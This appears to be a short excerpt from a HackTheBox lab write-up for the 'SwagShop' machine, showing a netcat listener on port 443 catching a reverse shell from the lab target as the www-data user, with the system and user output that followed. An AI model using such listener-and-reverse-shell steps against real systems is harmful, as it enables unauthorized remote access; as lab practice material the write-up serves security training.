 root@Kali:~/hackthebox/swagshop# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.140.
Ncat: Connection from 10.10.10.140:45680.
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 21:16:37 up 1 day, 37 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$